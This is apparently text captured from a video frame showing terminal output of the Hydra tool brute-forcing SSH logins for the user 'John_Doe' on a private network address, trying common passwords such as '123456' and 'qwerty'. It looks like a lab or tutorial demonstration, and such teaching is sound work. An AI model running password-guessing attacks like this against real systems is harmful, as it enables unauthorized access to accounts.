 AM
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-10 11:06:39
[DATA] max 3 tasks per 1 server, overall 3 tasks, 1000 login tries (l:1/p:1000), ~334 tries per task
[DATA] attacking ssh://192.168.0.167:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://John_Doe@192.168.0.167:22
[INFO] Successful, password authentication is supported by ssh://192.168.0.167:22
[ATTEMPT] target 192.168.0.167 - login "John_Doe" - pass "123456" - 1 of 1000 [child 0] (0/0)
[ATTEMPT] target 192.168.0.167 - login "John_Doe" - pass "password" - 2 of 1000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.167 - login "John_Doe" - pass "12345678" - 3 of 1000 [child 2] (0/0)
[ATTEMPT] target 192.168.0.167 - login "John_Doe" - pass "qwerty" - 4 of 1000 [child 0] (0/0)
[ATTEMPT] target 192.168.0.167 - login "John_Doe" - pass "123456789" - 5 of 1000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.167 - login "John_Doe" - pass "12345" - 6 of 1000 [child 2] (0/0)